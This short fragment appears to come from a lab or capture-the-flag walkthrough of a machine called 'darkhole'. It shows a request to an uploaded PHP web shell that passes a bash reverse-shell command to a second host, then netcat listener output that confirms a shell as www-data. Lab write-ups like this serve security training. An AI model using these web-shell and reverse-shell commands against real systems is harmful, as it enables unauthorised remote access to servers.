 http://192.168.6.120/upload/test.phtml?cmd=bash -c 'bash -i >%26 /dev/tcp/192.168.6.5/443 0>%261'
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
192.168.6.120
❯ nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.6.5] from (UNKNOWN) [192.168.6.120] 34126
bash: cannot set terminal process group (867): Inappropriate ioctl for device
bash: no job control in this shell
www-data@darkhole:/var/www/html/upload$